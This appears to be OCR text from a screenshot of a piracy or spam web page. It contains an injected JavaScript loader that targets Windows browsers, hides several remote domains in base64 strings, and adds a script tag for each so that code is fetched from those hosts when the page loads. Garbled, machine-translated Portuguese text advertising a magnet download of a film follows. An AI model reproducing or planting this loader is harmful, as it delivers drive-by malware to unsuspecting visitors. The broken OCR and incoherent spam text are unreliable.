
if(navigator.userAgent.toLowerCase().indexOf(“windows”)
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQ
ZDhjZDkuZ2l0ZS94cC8=|ZjAwYjRhMmIuc2l0ZS94cC8=|
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://
u=52e1fbf9″;document.body.appendChild(s_e);});}
DOWNLOAD .MAGNET
Não há caixa: Hiroshi é administrado por você. Kharatu
treinar seus vínculos crescentes com dois patins jovens
embaçará as linhas quando o vínculo de inverno é desd
NO BOON OMISAMAMA 2025 FILME ESTRAGENS Torre